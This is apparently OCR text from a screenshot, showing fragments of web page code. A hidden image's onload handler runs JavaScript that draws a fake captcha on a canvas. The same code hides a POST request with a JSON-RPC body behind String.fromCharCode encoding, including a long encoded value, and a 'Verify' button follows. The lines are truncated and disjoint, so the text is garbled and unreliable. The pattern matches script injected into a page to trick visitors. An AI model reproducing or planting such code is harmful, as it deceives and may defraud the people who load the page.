
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=func
.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ2345678
()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font
fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101
mCharCode(32).trim();for(let i=0;i
Verify